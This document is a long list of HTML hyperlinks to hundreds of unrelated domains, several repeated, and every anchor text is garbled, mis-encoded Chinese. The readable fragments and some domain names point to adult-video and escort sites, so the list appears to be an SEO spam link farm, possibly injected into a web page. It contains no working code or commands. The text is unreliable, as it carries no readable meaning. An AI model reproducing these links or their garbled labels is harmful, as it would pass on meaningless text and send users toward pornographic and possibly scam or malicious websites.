<a href="http://www.kb-m.com" target="_blank">�ձ�����������Ļ����</a>|
<a href="http://moizabam.com" target="_blank">ŷ��Ի����B��Ƭ���߿�</a>|
<a href="http://www.valmoparc.com" target="_blank">��99��Ʒ��Ƶ��ѹۿ�</a>|
<a href="http://counsellingwithkerry.net" target="_blank">������ˬ�ָ߳��ִ̼������Ƶ</a>|
<a href="http://www.wuzlt.cn" target="_blank">�þ�ӰԺAV���������ϼ</a>|
<a href="http://kyarestaurant.com" target="_blank">��ģ����С���糱337p</a>|
<a href="http://m.xakslu.com" target="_blank">�������ٸ�������Ļ������</a>|
<a href="http://m.hpdrgql.cn" target="_blank">ŷ���������߼���4��</a>|
<a href="http://m.jinliscp.com" target="_blank">ŷ��һ��������ӰԺ</a>|
<a href="http://m.graphicdesignirvine.com" target="_blank">���¶����ۺϼ�������</a>|
<a href="http://animalemergencyky.com" target="_blank">���������ȷ�������Դ</a>|
<a href="http://yoknge.cn" target="_blank">����������Ʒһ������������������</a>|
<a href="http://forexvpstrader.com" target="_blank">����va������Ļ����þ�AV</a>|
<a href="http://www.spoonandchopstick.com" target="_blank">�þ������Ƶ7��ѹۿ�</a>|
<a href="http://www.bdglvr.cn" target="_blank">���޹���AV��Ū�ŵ��˸�ϵ��</a>|
<a href="http://www.sovereignhero.com" target="_blank">�����߳����׽���ˮ�����Ƶ</a>|
<a href="http://m.victoriabchomesforsale.com" target="_blank">�����Ƶһ�������þþ�Ʒ�þþþ�Ʒ��Ů</a>|
<a href="http://m.bompgames.com" target="_blank">�þþþþþþù���</a>|
<a href="http://www.twicg.com" target="_blank">�þþþ�Ʒ�ձ�һ����������</a>|
<a href="http://www.b7b808.com" target="_blank">�þþþþþù�����ƷëƬ</a>|
<a href="http://www.kjdulkw.cn" target="_blank">������Ƶapp����</a>|
<a href="http://m.gzjhsteel.com" target="_blank">ŷ��AV�� ����һ��������</a>|
<a href="http://www.geynwl.cn" target="_blank">����ɫ���ù����ۺ�����</a>|
<a href="http://m.yangaglobaltrading.com" target="_blank">���ھ�Ʒ�þþþþ�ӰԺ</a>|
<a href="http://sunyoungcycle.com" target="_blank">�պ���Ʒһ��������������������Ļ</a>|
<a href="http://www.atlwood.net" target="_blank">������Ƶ������Ƶ</a>|
<a href="http://m.zh69.com" target="_blank">ŷ�����˾þ�һ��cƬ���</a>|
<a href="http://scwdq.com.cn" target="_blank">������ýһ����������ѽ</a>|
<a href="http://www.p90xpopular.com" target="_blank">�����ձ��޿�һ������</a>|
<a href="http://www.longxin123.com" target="_blank">ŷ��ר���պ���Ƶ����</a>|
<a href="http://nowiwillkillyou.com" target="_blank">�������������վ��������ۺϾþ�������</a>|
<a href="http://www.ixiaoquaner.com" target="_blank">�պ���Ƭ���߾ò�����Ƶ</a>|
<a href="http://myersmerch.com" target="_blank">������ѹۿ��Ļ�ɫ��������վ��Ƶ</a>|
<a href="http://megan-cochrane.com" target="_blank">����vŷ��v����v�ձ�v</a>|
<a href="http://m.ifonlywallscouldtalk.com" target="_blank">�þþ�Ʒ���ٸ�һ��������ý��ý</a>|
<a href="http://m.aquaandteal.com" target="_blank">ҹҹˬ����������ˬ</a>|
<a href="http://m.nwytej.cn" target="_blank">��Ƭ�պ�av������߹ۿ�</a>|
<a href="http://letsmeetinlasvegas.com" target="_blank">����������߹ۿ���Ƶ</a>|
<a href="http://www.apjinruo.com" target="_blank">����Ӱ���ۺ���ɫ�ۺϹ���</a>|
<a href="http://mylikecdb.com" target="_blank">99�þþù�����Ʒ����һ��ë</a>|
<a href="http://www.hscupboard.com" target="_blank">������ַ��վ���߹ۿ�</a>|
<a href="http://m.rocketstocktrader.com" target="_blank">�����˸����Ƶ������ѹۿ�</a>|
<a href="http://m.wirelesschargerpowerbank.com" target="_blank">����ŷ���պ�123��</a>|
<a href="http://www.flowcontech.com" target="_blank">��Ů��Ʒ����һ����������</a>|
<a href="http://m.taobaopd.com" target="_blank">���Ҿþþ�AAAA������һ��</a>|
<a href="http://www.leescustomdesigns.com" target="_blank">һ��������ɫ���</a>|
<a href="http://m.stacyverdickcase.com" target="_blank">���µĶ������µ������ۺ�</a>|
<a href="http://m.weikemu.com" target="_blank">�����ۺ����������þþ��鶹</a>|
<a href="http://binzangfuwu.com" target="_blank">ŷ��������Ƶ���߹ۿ�һ��</a>|
<a href="http://bspired.com" target="_blank">�պ� ŷ�� ���� ����</a>|
<a href="http://www.ksrzf.com" target="_blank">xx88ӰԺ������վ</a>|
<a href="http://myersmerch.com" target="_blank">�ֻ����߹ۿ���ҹ����</a>|
<a href="http://m.southwestautoauction.com" target="_blank">�þþ�Ʒ������Ʒ���ް���</a>|
<a href="http://rqqgf.cn" target="_blank">�ձ����岻��������Ļ��</a>|
<a href="http://m.su-zhou.net" target="_blank">Ӱ������������Ʒ</a>|
<a href="http://www.bjzqc.com" target="_blank">��ѹۿ���ҹ������Ƶ</a>|
<a href="http://m.wzwzjs.com.cn" target="_blank">�պ�av��������޽�����</a>|
<a href="http://onlinepaydaysystem.net" target="_blank">һ�����AV���˾þúݺ���</a>|
<a href="http://www.pinggushi.com" target="_blank">�̾����㽶��ݮ˿�����ӷ���Ŀ¼</a>|
<a href="http://globalsphereinc.com" target="_blank">������Ļҕ�lһ�^�þØ����a��Ʒ���޾C��</a>|
<a href="http://www.chinajgj.com" target="_blank">�þ������鶹AV�����պ�</a>|
<a href="http://sjwwqgr.cn" target="_blank">���˹����ۺ��պ�ŷ��һ��</a>|
<a href="http://m.evideoinc.com" target="_blank">91�㽶��ƵAPP������</a>|
<a href="http://www.cisgenesis.com" target="_blank">�����ִ��ִ�AƬ��ѿ�</a>|
<a href="http://hotelsowls.com" target="_blank">91�㽶��ƵAPP������</a>|
<a href="http://m.szsjc888.com" target="_blank">��Ʒ�����ģ˽����Ƶ</a>|
<a href="http://m.zgcyzspt.com" target="_blank">�ձ�һ������2018����</a>|
<a href="http://aka-wheels.com" target="_blank">һ�������������</a>|
<a href="http://www.changpuyy.com" target="_blank">���Կ��Ļ�ɫС��Ƶ����Ƭ</a>|
<a href="http://www.rui-products.com" target="_blank">���޺���һ��ëƬ��</a>|
<a href="http://m.cjdaily.cn" target="_blank">������Ʒ����ŷ���պ����߲���</a>|
<a href="http://m.huishicn.com" target="_blank">�պ����߾�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://gulftimenews.com" target="_blank">��va��ý���߿���v</a>|
<a href="http://www.guoquanart.com" target="_blank">a����Ƭ���߻��������վ</a>|
<a href="http://www.sunoranges.com" target="_blank">��ŷ����Ʒ�þþþþþ�ӣ��</a>|
<a href="http://m.xg-telexfree.com" target="_blank">����A�������պ�AV����</a>|
<a href="http://apple-services.com" target="_blank">91��Ʒ����ɫ�ۺ�</a>|
<a href="http://lheedo.com" target="_blank">һ��������������������Ļ����</a>|
<a href="http://alliancepg.com" target="_blank">����Ƶ����һ������</a>|
<a href="http://m.bjornvv.com" target="_blank">�鶹�þþ�Ʒ�þ�</a>|
<a href="http://m.pinkvisualtube.com" target="_blank">��ҹ18����οJK������վ</a>|
<a href="http://m.jeywyh.cn" target="_blank">�պ���Ʒ����2022����������...</a>|
<a href="http://m.capecoraltowtruck.com" target="_blank">�ۺ�һ��������Ƶ��ѹۿ�</a>|
<a href="http://m.tbsc11.com" target="_blank">���һ�����������޿�����</a>|
<a href="http://www.superfamilylife.com" target="_blank">ŷ��99�þþ�Ʒ����Ӱ��</a>|
<a href="http://www.c9876.com" target="_blank">����va������Ļ����þ�AV</a>|
<a href="http://www.ffopvq.cn" target="_blank">ŷ��������ѹۿ���Ƶ��վ</a>|
<a href="http://vzgykbr.cn" target="_blank">����������ڵ����������������</a>|
<a href="http://www.darkcydracing.com" target="_blank">�þ�99�þþ�Ʒ</a>|
<a href="http://m.latoiledemontreal.com" target="_blank">����һ�������þ�av��վ</a>|
<a href="http://jhxhr.cn" target="_blank">������ѳ��������Ƶ</a>|
<a href="http://m.ochuangyi.com" target="_blank">������Ů�ٸ���ҹ������Ƶ</a>|
<a href="http://www.hnjiaqi.com" target="_blank">���޹���ëƬ������Ƶ</a>|
<a href="http://www.lowvilletowing.com" target="_blank">˿��������Ůһ����������</a>|
<a href="http://symbolicsocks.com" target="_blank">���޳�?v����ѹۿ�</a>|
<a href="http://www.thermojoy.com" target="_blank">��������A��һ����������</a>|
<a href="http://snsnyc.com" target="_blank">�����ҹ����a��������ۿ�</a>|
<a href="http://m.jeywyh.cn" target="_blank">��ҹ������߹ۿ���ɫƬ</a>|
<a href="http://1chehui.com" target="_blank">����suv��Ʒһ������91</a>|
<a href="http://css-webtemplates.com" target="_blank">����������������Ļ</a>|
<a href="http://m.shopbrokerage.com" target="_blank">����������Ļ�������߹ۿ�xxxx</a>|
<a href="http://www.cn12365.cn" target="_blank">�ձ�������Ƭ�þ�</a>|
<a href="http://m.ishinnorganic.com" target="_blank">�þþþþþù�����ƷëƬ</a>|
<a href="http://m.latoiledemontreal.com" target="_blank">������ҹ��ƷAƬһ��������</a>|
<a href="http://unishine-tec.com" target="_blank">�ձ�ŷ������һ��������������</a>|
<a href="http://m.chinacdwy.com" target="_blank">ͼƬ���պ���������</a>|
<a href="http://cookandmason.com" target="_blank">�����ִ�������ˬ�ֻƵ����ֲ���ŮС�ی���Ƶ</a>|
<a href="http://m.uvdsj.cn" target="_blank">�պ�������Ʒ�þþþþ�</a>|
<a href="http://musicforthemountain.com" target="_blank">ŷ�޸���ת����һ����</a>|
<a href="http://m.laabduccion.com" target="_blank">Ұ����Ƶ��ѹۿ����߹ۿ�</a>|
<a href="http://www.hhbwdt.cn" target="_blank">�պ�����������Ļ����</a>|
<a href="http://shiguwen.com" target="_blank">�պ�һ����������</a>|
<a href="http://puyiw.cn" target="_blank">���������߹ۿ�������ĸ�ѡ����ù���</a>|
<a href="http://hoteleternity.com" target="_blank">���޾�Ʒһ�����߲���</a>|
<a href="http://soccerlosangeles.com" target="_blank">�ֻ�������Ƶ�ۿ�</a>|
<a href="http://m.arealinvest.com" target="_blank">�պ����������������</a>|
<a href="http://feefans.com" target="_blank">99�þ�����һ������AƬ�и�</a>|
<a href="http://m.ulh365.com" target="_blank">a����Ƭ���߻��������վ</a>|
<a href="http://www.unicoesano.com" target="_blank">��������Ƭ�þþþþù�������Ƭ</a>|
<a href="http://csfujj.com" target="_blank">���µĶ������µ������ۺ�</a>|
<a href="http://m.best-convection-oven.com" target="_blank">������Ļ100ҳ������������</a>|
<a href="http://m.oktorontoescorts.com" target="_blank">��������ž��Ʒ��ҹ��վAƬ���</a>|
<a href="http://www.gaoshengzhuan.com" target="_blank">����ͼƬŷ��������Ƶ����</a>|
<a href="http://mackenzieobrien.net" target="_blank">�����ձ�ŷ���պ�����</a>|
<a href="http://m.sunsoftouch.com" target="_blank">����91��Ů�߳�һ������</a>|
<a href="http://richardcunha.com" target="_blank">�����˸����Ƶ������ѹۿ�</a>|
<a href="http://prskjk.cn" target="_blank">������Ļ�����������޾�Ʒ</a>|
<a href="http://m.iseresearch.com" target="_blank">�պ�����ŷ���ۺ���Ƶ����</a>|
<a href="http://m.petlanehome.com" target="_blank">�ִ��ֳ�Ӳ��ŷ��</a>|
<a href="http://www.epicmediasv.com" target="_blank">����ŷ����������</a>|
<a href="http://www.mgdvg.cn" target="_blank">����ŷ��ɫһ����������</a>|
<a href="http://asianpornmembers.com" target="_blank">������ҹɫ��Ƶ������Ʒ��</a>|
<a href="http://www.thermojoy.com" target="_blank">�պ�������Ļ������ѹۿ�</a>|
<a href="http://pktdpyh.cn" target="_blank">����A����ר������A��</a>|
<a href="http://m.jimsteeleauthor.com" target="_blank">����������Ƶ��ȫ��Ʒ</a>|
<a href="http://m.ocxcu.cn" target="_blank">������Ʒ���޾�Ʒ��������������߲���</a>|
<a href="http://xg-telexfree.com" target="_blank">������Ʒ�þ�1024</a>|
<a href="http://www.somniate.com" target="_blank">��Ʒһ��������������ͼƬ��������</a>|
<a href="http://renaekarissa.com" target="_blank">���޼����Ʒ�˿��</a>|
<a href="http://m.avuirr.cn" target="_blank">���aɫ�a�C��ɫ�a�ھ��^��ҕ�l</a>|
<a href="http://oglzu.cn" target="_blank">���˸����˵�����</a>|
<a href="http://www.tengzhouqq.com" target="_blank">��žŮɫ�����ڵ������Ƶŷ��һ��ŷ������</a>|
<a href="http://jnstg.com" target="_blank">YY111111�ٸ�ӰԺ��ѹۿ�</a>|
<a href="http://m.horse-racingtips.com" target="_blank">�պ���Ѹ���һ�����һ��</a>|
<a href="http://www.shababksa.com" target="_blank">�ձ����߹ۿ�www³��³��Ƶ</a>|
<a href="http://gdhyjh.com" target="_blank">����ŷ���պ������ۺ���</a>|
<a href="http://m.actual-memories.com" target="_blank">�̾����㽶��ݮ˿�����ӷ���Ŀ¼</a>|
<a href="http://www.grafikr.com" target="_blank">�þþ�ƷŮ������һ������</a>|
<a href="http://www.tianshengzichan.com" target="_blank">ŷ�������˳�������ѹۿ�</a>|
<a href="http://ifonlywallscouldtalk.com" target="_blank">�Ű�����������þþ���</a>|
<a href="http://artiqox.com" target="_blank">˼˼�þó�����Ʒ������</a>|
<a href="http://m.blueindium.com" target="_blank">��������Ӱ����ϲ���Ӱ���߿���ѹۿ�</a>|
<a href="http://www.airbaw.cn" target="_blank">99��Ʒ������Ƶ</a>|
<a href="http://m.petejosef.com" target="_blank">�þþ�Ʒ����68������Ʒ����</a>|
<a href="http://cheetleid.com" target="_blank">���������ȷ�������Դ</a>|
<a href="http://m.davestechblog.com" target="_blank">999���ھ�Ʒ���������Ƶ</a>|
<a href="http://m.dnjex.com" target="_blank">91�������޷����츾��ëƬ</a>|
<a href="http://m.hassanzahari1.com" target="_blank">��Ů����һ����������</a>|
<a href="http://m.tqsztc.cn" target="_blank">ŷ�����˾þ�һ��cƬ���</a>|
<a href="http://www.tellmeastoryplease.net" target="_blank">��b��Ƶ���߹ۿ�</a>|
<a href="http://m.zztmzs.com" target="_blank">����av��վ��ѹۿ�</a>|
<a href="http://m.jingfengjx.com" target="_blank">ŷ�����˾þ�һ��cƬ���</a>|
<a href="http://m.wghcaky.cn" target="_blank">������Ƶapp����</a>|
<a href="http://www.graphicdesignirvine.com" target="_blank">�ۺϹ���һ����������ŷ��</a>|
<a href="http://m.hostsleuth.com" target="_blank">?����?������Ļ�������ޡĢ��ձ�</a>|
<a href="http://www.kallahohrphotography.com" target="_blank">�����ػƳ���ëƬ</a>|
<a href="http://energyeducationinfo.com" target="_blank">�ձ���Ʒһ�����԰���</a>|
<a href="http://www.chogonproperties.com" target="_blank">����avһ��ɫ����</a>|
<a href="http://m.youquwl.com" target="_blank">���޹���������Ƶ����ɫ���</a>|
<a href="http://ccievault.net" target="_blank">��Ѿþõ�ַһ�պ�</a>|
<a href="http://m.ishinnorganic.com" target="_blank">Ұ����Ƶ��ѹۿ����߹ۿ�</a>|
<a href="http://m.scrsdc.cn" target="_blank">97����ˬ����������ˬ</a>|
<a href="http://www.jesscatorc.com" target="_blank">���������ٸ����</a>|
<a href="http://www.culver-city.net" target="_blank">8090����Ӱ���ٸ�</a>|
<a href="http://m.hcjgu.cn" target="_blank">ŷ��һ������������ѹۿ�</a>|
<a href="http://www.auidcdd.cn" target="_blank">�ֻ���ˬ�����Ƶ</a>|
<a href="http://www.perkedin.com.cn" target="_blank">�þ�99��Ʒ�þþþþ��������</a>|
<a href="http://m.citywideventures.com" target="_blank">����ձ���ɫ��ַ</a>|
<a href="http://sotalink.com" target="_blank">�ձ���һ��������������</a>|
<a href="http://szsjc888.com" target="_blank">�ձ��������ձ��������ƹ���</a>|
<a href="http://m.dtmliga.com" target="_blank">������Ѳ���Ƭ����</a>|
<a href="http://www.henryopute.com" target="_blank">��ҹ��������һ�����߹ۿ�</a>|
<a href="http://m.shophangtuuc.com" target="_blank">�պ�ŷ�����ϼ�����Ƶ��վ</a>|
<a href="http://whosap.cn" target="_blank">��Ѿþõ�ַһ�պ�</a>|
<a href="http://www.itsallaboutlaw.com" target="_blank">�պ��������һ����������</a>|
<a href="http://www.swarasulut.com" target="_blank">�պ���Ů18����Ů��Ƶ</a>|
<a href="http://m.benshengsheji.com" target="_blank">������Ʒ��Ħ����</a>|
<a href="http://m.pdf417cn.com" target="_blank">������Ʒ�����޶��þþ�15</a>|
<a href="http://m.zegobeast.com" target="_blank">9999������Ʒŷ���þþþþ�</a>|
<a href="http://m.ganghaitong.com" target="_blank">�����պ����߲���</a>|
<a href="http://www.smarthousecleaning.net" target="_blank">������վ��Ʒ�þ�</a>|
<a href="http://m.haake-safety.com" target="_blank">���˴�ƨ����ҹ���龭��</a>|
<a href="http://www.hdeanalytics.com" target="_blank">���һ���ػ���ɫ����Ƭ</a>|
<a href="http://m.mountainhotspot.com" target="_blank">��ѹۿ���ҹ������Ƶ</a>|
<a href="http://m.actual-memories.com" target="_blank">����AV�������뾫Ʒ����7</a>|
<a href="http://prixeuropa.com" target="_blank">�ձ����¶�������</a>|
<a href="http://circlefade.com" target="_blank">��ҹһ�������÷���Ƶ������</a>|
<a href="http://m.jzjgdl.com" target="_blank">��˾��������ҹҹ����ƷӰԺ</a>|
<a href="http://turnedonitsear.com" target="_blank">ɫ����AV���˵�Ӱ���ȷ�</a>|
<a href="http://jacksonbrook.com" target="_blank">���޾�Ʒ�ֻ���Ƶ���߹ۿ�</a>|
<a href="http://www.baixiaozheng.cn" target="_blank">һ���õ��þ��ۺ������պ�</a>|
<a href="http://m.ahshiman.com" target="_blank">���޾�Ʒ������Ļ����?V</a>|
<a href="http://www.rakunan-music.com" target="_blank">��������ֻ��ִ̼��þ�</a>|
<a href="http://depitechlaser.com" target="_blank">�ձ����岻��������Ļ��</a>|
<a href="http://www.teamdecades.com" target="_blank">����Ӱ���ۺ���ɫ�ۺϹ���</a>|
<a href="http://namascience.com" target="_blank">ŷ���������һ����������</a>|
<a href="http://yuwkklz.cn" target="_blank">�������׷��۰׽������YԴ���M��</a>|
<a href="http://www.jjkmhza.cn" target="_blank">�þþþþ�18�� �ۿ�</a>|
<a href="http://www.ekdsa.cn" target="_blank">������Ļ�������ۺ���Ƶ99</a>|
<a href="http://www.130zs.com" target="_blank">�þþ�Ʒ��������avһһ��</a>|
<a href="http://m.dingdangmh.com" target="_blank">������Ʒ��Ʒ������������������Ļ���mv</a>|
<a href="http://www.thatsgoodadvice.com" target="_blank">��ʿh���������߹ۿ�</a>|
<a href="http://corbinsmith.com" target="_blank">������h�붯�����߹ۿ�����</a>|
<a href="http://yuwkklz.cn" target="_blank">91�㽶��ƵAPP������</a>|
<a href="http://eganinoue.com" target="_blank">�þ�������ҹҹ��ݺ���2016</a>|
<a href="http://m.headstats.com" target="_blank">�����պ����˸�����</a>|
<a href="http://m.milk4baby.com" target="_blank">������ҹ���޾�Ʒ�������߹ۿ�</a>|
<a href="http://ekdsa.cn" target="_blank">���߹ۿ��������˶���Ƶ</a>|
<a href="http://m.wayfhk.cn" target="_blank">ŷ�����ͺ���xxxxwww</a>|
<a href="http://aroikji.cn" target="_blank">�����ԭ������Ʒŷ���պ�</a>|
<a href="http://www.apanahoteldiu.com" target="_blank">�þþ�Ʒ�ž����޾�Ʒ</a>|
<a href="http://m.sensualeroticline.com" target="_blank">������һҳ���߹ۿ�</a>|
<a href="http://m.ntkevo.com" target="_blank">���ç��������������°�</a>|
<a href="http://cnsatv.com" target="_blank">��Ѹ���������Ƶɫseyeye</a>|
<a href="http://www.ozpboes.cn" target="_blank">��a������a������aŷ��</a>|
<a href="http://m.alphanetworkbv.com" target="_blank">���޹���AV��Ū�ŵ��˸�ϵ��</a>|
<a href="http://baiduzongdai.com" target="_blank">�պ�ŷ��һ��������Ӱ���߹ۿ�</a>|
<a href="http://xyhz17.com" target="_blank">91��Ʒ������Ƶ���߹ۿ�</a>|
<a href="http://m.kfyosp.cn" target="_blank">������Ʒ��Ʒ������������������Ļ���mv</a>|
<a href="http://www.premierpoolsthailand.com" target="_blank">��ѹۿ���ҹ������Ƶ</a>|
<a href="http://sistaskeepermagazine.com" target="_blank">92��Ʒ��������þþþþ�</a>|
<a href="http://m.convertertechnology.com" target="_blank">����������������Ƶ</a>|
<a href="http://m.thekarolina.com" target="_blank">�������������ƵѸ��</a>|
<a href="http://m.hutens.com" target="_blank">��ɫ��Ů��վ�þþ�</a>|
<a href="http://www.siddharththefilm.com" target="_blank">����һ�^������Ļ�ھ�</a>|
<a href="http://www.hscupboard.com" target="_blank">�������xxxɫ��Ƶ</a>|
<a href="http://leixinmanao.com" target="_blank">�þþ�Ʒ��������A������</a>|
<a href="http://m.mpfmassociates.com" target="_blank">��뼸߳�aƬ��Ƶ35����</a>|
<a href="http://www.yqywlkjyxgs.cn" target="_blank">������Ƶ���¾�Ʒһ�������������ëƬ��</a>|
<a href="http://m.iaccino.net" target="_blank">���������ۺ����޾�Ʒ����av</a>|
<a href="http://m.ganghaitong.com" target="_blank">������Ʒ����������Ļ</a>|
<a href="http://www.corteses.com" target="_blank">���������츾ˬ������Ƶ</a>|
<a href="http://haake-safety.com" target="_blank">����av��Ƭ��Ʒһ������</a>|
<a href="http://quad-location.com" target="_blank">���޹���97�þþ�Ʒ��ɫ��</a>|
<a href="http://www.juhuijiaoyu.com" target="_blank">�й�avһվ����һ������</a>|
<a href="http://www.acupuncturebayarea.com" target="_blank">���á��������Ĺ�������</a>|
<a href="http://www.ixiaoquaner.com" target="_blank">�þ������Ƶ7��ѹۿ�</a>|
<a href="http://smarttransholdings.com" target="_blank">��������������Ļ��Ƶ</a>|
<a href="http://www.califuckinfornia.com" target="_blank">ŷ�޳���4��5��6��7��</a>|
<a href="http://m.sure2sell.com" target="_blank">�������Ƶ97�������Ӱ��</a>|
<a href="http://pelipal-spain.com" target="_blank">�����պ����˸�����</a>|
<a href="http://www.zoekayaktours.com" target="_blank">���޾�Ʒ�þ�����ר��һ������</a>|
<a href="http://www.ajsvil.cn" target="_blank">�����ձ�ŷ���պ�����</a>|
<a href="http://teaching-support.com" target="_blank">��ŮУ���ڱ��̾����߹ۿ�</a>|
<a href="http://www.jpkpcb.com" target="_blank">���պ�������Ƶ���߹ۿ�</a>|
<a href="http://m.techneuz.com" target="_blank">��ƷëƬ��Ƶ���߹ۿ�</a>|
<a href="http://www.tylerinnovators.com" target="_blank">��ѹ�������һ����������</a>|
<a href="http://www.xuyihome.com" target="_blank">�þ�������ˬ����ˬ����av</a>|
<a href="http://www.qjikua.cn" target="_blank">�鶹��ҹ����������</a>|
<a href="http://lioyu.com" target="_blank">��Ů�Լ��þ��ۺϾ�ɫ�ۺ�ŷ����ȥ��</a>|
<a href="http://www.hdeanalytics.com" target="_blank">aaһ����ʿҽ��ëƬ</a>|
<a href="http://legatuslaw.com" target="_blank">�����ۺ���վ���߹ۿ�</a>|
<a href="http://m.filmvir.com" target="_blank">26uuu����ҹҹ�ۺ�</a>|
<a href="http://www.airbaw.cn" target="_blank">������ɫһ����������av</a>|
<a href="http://www.boleweike.com" target="_blank">�þó��������Ƶ</a>|
<a href="http://invacarelinx.com" target="_blank">����Ӱ���ۺ���ɫ�ۺϹ���</a>|
<a href="http://womenintesting.com" target="_blank">�þü��������Ƶ</a>|
<a href="http://opinianda.com" target="_blank">������Ʒ��Ʒ������������������Ļ���mv</a>|
<a href="http://www.tkrtsvcs.com" target="_blank">�ձ�һ��������������</a>|
<a href="http://lisashock.com" target="_blank">�������˾�Ʒ��Ӱ��ҹ</a>|
<a href="http://www.gfdwlwt.cn" target="_blank">������Ʒ��ҹ��Ƶһ��</a>|
<a href="http://grafikr.com" target="_blank">��Ʒ����һ��������������</a>|
<a href="http://www.unicoesano.com" target="_blank">������ avһ��������������</a>|
<a href="http://www.vipautoac.com" target="_blank">��������av��վ���߹ۿ�</a>|
<a href="http://m.thronemobile.com" target="_blank">�þ���ˬ����ˬ���˲���Ƭav</a>|
<a href="http://m.mzylh.com" target="_blank">���޹���ëƬ������Ƶ</a>|
<a href="http://m.jinglanhome.com" target="_blank">A�����ó�������һ������</a>|
<a href="http://www.topcigarettesshop.com" target="_blank">�߳���ˮ�鴤����ȫ���</a>|
<a href="http://qisilu.com" target="_blank">�ձ�91av���߹ۿ�</a>|
<a href="http://m.cracktrial.com" target="_blank">av�����ַ���߹ۿ�</a>|
<a href="http://m.dvrwx.com" target="_blank">��Ѿ�Ʒ�����Բ������߹ۿ�ͼƬ</a>|
<a href="http://ccievault.net" target="_blank">�ղ���Ʒ99�þþþþ�����</a>|
<a href="http://www.barnards-svg.com" target="_blank">��һ�������߹ۿ�������Ƶ</a>|
<a href="http://m.besafe-project.net" target="_blank">һ�����ձ�������Ƶ��Ʒl</a>|
<a href="http://m.asiaeur.com" target="_blank">����˿��һ�������������߹ۿ�</a>|
<a href="http://www.leescustomdesigns.com" target="_blank">�������ۺ���������С˵��</a>|
<a href="http://m.dashanzp.com" target="_blank">�þ��ַ�����������Ļ</a>|
<a href="http://heavenlyboheme.com" target="_blank">ŷ���պ���ӰԺ��Ӱ��Դ��ȫ���ȫ��</a>|
<a href="http://londonstarhotel.com" target="_blank">����þü��������ۺ�������</a>|
<a href="http://m.xyhz17.com" target="_blank">91��Ʒ�������¸߳��԰�</a>|
<a href="http://douhua239.com" target="_blank">������Ƶ���߲���ר��</a>|
<a href="http://m.satuf.cn" target="_blank">������������һ��</a>|
<a href="http://www.thailandweightloss.com" target="_blank">91�㽶��ƵAPP������</a>|
<a href="http://m.bykig.cn" target="_blank">���� ŷ�� ���� ͵ ��</a>|
<a href="http://www.dcuwqqg.cn" target="_blank">�õ�椹���ŷ���պ���Ƶ</a>|
<a href="http://juicygoddess.com" target="_blank">�þ�99��Ʒ�����鶹</a>|
<a href="http://cjygggs.com" target="_blank">������Ļҕ�lһ�^�þØ����a��Ʒ���޾C��</a>|
<a href="http://sdwangbei.com" target="_blank">�õ�椹���ŷ���պ���Ƶ</a>|
<a href="http://m.lanro.com.cn" target="_blank">��Ʒ�þ����������˰�</a>|
<a href="http://hpkzq.cn" target="_blank">��Ʒ�ٸ������ձ�</a>|
<a href="http://m.xdjyxkzz.com" target="_blank">���쾫Ʒ����һ��</a>|
<a href="http://216a.com" target="_blank">se94ɫ������Ƶ����</a>|
<a href="http://www.justkidstore.com" target="_blank">ůů��Ƶ�������������Ļ</a>|
<a href="http://m.christonik.com" target="_blank">���ھ�Ʒ��Ů�þþþ�</a>|
<a href="http://dianeticsny.com" target="_blank">������������Ƶ��ѹۿ�www</a>|
<a href="http://m.flth.com.cn" target="_blank">��999�þø�����ѹۿ�</a>|
<a href="http://www.dybhd.cn" target="_blank">�ۺ�һ��������Ƶ��ѹۿ�</a>|
<a href="http://www.grabpips.com" target="_blank">91�������޷����츾��ëƬ</a>|
<a href="http://m.margueriten.com" target="_blank">�����������˾þ�һ������</a>|
<a href="http://m.dtmliga.com" target="_blank">���޳���97����</a>|
<a href="http://jokemag.com" target="_blank">��ɫ��ˬ�ֻƵ���Ƶ��ѳ���</a>|
<a href="http://hygienewallcladding.com" target="_blank">������Ƶ������Ƶ</a>|
<a href="http://content-gardener.com" target="_blank">���߹ۿ�������޼���Ƭ</a>|
<a href="http://tuziys.com" target="_blank">��Ѿþõ�ַһ�պ�</a>|
<a href="http://m.dashanzp.com" target="_blank">avƬ���������˵�����</a>|
<a href="http://brain-floss.com" target="_blank">�þ�av�պ�av��������</a>|
<a href="http://www.actual-memories.com" target="_blank">�ձ���Ʒ����Ӱ���ֲ�һ��</a>|
<a href="http://m.qisilu.com" target="_blank">99�þ�������߲��Źۿ���ĻMA��Ӱ����Ƶ��վ</a>|
<a href="http://m.hhbwdt.cn" target="_blank">������Ƶ�����ۺ����߾�Ʒ</a>|
<a href="http://tdcayz.cn" target="_blank">һ�������������</a>|
<a href="http://www.powellproducts.com" target="_blank">������������һ��</a>|
<a href="http://www.belum.net" target="_blank">����Ӱ���ۺ���ɫ�ۺϹ���</a>|
<a href="http://m.cn-csin.com" target="_blank">��˾���㽶aƬ���߹ۿ�</a>|
<a href="http://m.doracreation.com" target="_blank">�ٸ�xxxxx�Կ�������</a>|
<a href="http://www.sxhckj.net" target="_blank">���¼����������߹ۿ�</a>|
<a href="http://designcubs.com" target="_blank">������վɫ͵͵��������</a>|
<a href="http://jmichaellowe.com" target="_blank">�����˸����Ƶ������ѹۿ�</a>|
<a href="http://m.bridgepoint-ventures.com" target="_blank">���߿�������Ʒ����av</a>|
<a href="http://www.josiahleming.com" target="_blank">����ʮ�˽���Ƶ������վ</a>|
<a href="http://usasoccerlv.com" target="_blank">������Ʒ�����޶��þþ�15</a>|
<a href="http://m.enterdarknet.net" target="_blank">�����պ����߲���</a>|
<a href="http://www.dcuwqqg.cn" target="_blank">�ձ����岻������һ����������</a>|
<a href="http://golfdiscount.net" target="_blank">����av��վ��ѹۿ�</a>|
<a href="http://aimforwriters.com" target="_blank">���߹ۿ��������˶���Ƶ</a>|
<a href="http://m.kmlwg.com" target="_blank">����ý�������߲�����վ</a>|
<a href="http://asusgames.com" target="_blank">97����������ģ������</a>|
<a href="http://www.10000wst.com" target="_blank">91�㽶��ƵAPP������</a>|
<a href="http://www.xiaobeilemami.com" target="_blank">���޵�һ����þþò���</a>|
<a href="http://www.yidengwang.com" target="_blank">���a99����һ�^���^</a>|
<a href="http://m.xhgeduan.com" target="_blank">���������Ѹ���ӰԺ</a>|
<a href="http://m.infocarconnect.com" target="_blank">��ҹ��������һ�����߹ۿ�</a>|
<a href="http://www.banglaobangali.net" target="_blank">������Ʒ������Ļ���߲���</a>|
<a href="http://www.chaoergu.com" target="_blank">����һ��AV������߿���վ</a>|
<a href="http://degoeydesigns.com" target="_blank">������¸���������Ļ��ȫ</a>|
<a href="http://www.361air.com" target="_blank">ŷ����ҹ��˾��ר��</a>|
